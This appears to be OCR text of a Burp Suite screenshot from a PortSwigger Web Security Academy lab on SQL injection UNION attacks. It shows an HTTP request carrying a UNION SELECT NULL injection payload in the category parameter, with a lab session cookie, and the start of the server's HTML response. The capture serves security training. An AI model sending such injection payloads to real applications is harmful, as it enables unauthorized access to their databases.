 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories' UNION SELECT NULL,NULL,NULL-- HTTP/2
2 Host: 0af100320427ce4d82dedd3b00bd00b2.web-security-academy.net
3 Cookie: session=jjQM1tOul5VYqkhXFye9zdoK6xwQApZo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af100320427ce4d82dedd3b00bd00b2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5128
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing tex
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">